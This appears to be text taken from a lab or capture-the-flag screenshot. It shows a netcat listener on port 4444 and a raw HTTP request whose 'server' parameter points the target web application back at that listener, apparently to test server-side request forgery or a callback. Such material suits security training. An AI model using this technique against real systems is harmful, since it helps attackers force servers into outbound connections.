 root@ip-10-201-110-209:~# nc -l -v -
Listening on 0.0.0.0 4444
Request
Pretty Raw Hex
\n
1 GET /download?server=10.201.110.209:4444&id=75482342 HTTP/1.1
2 Host: 10.201.41.69:8087
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.7
7 Referer: http://10.201.41.69:8087/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11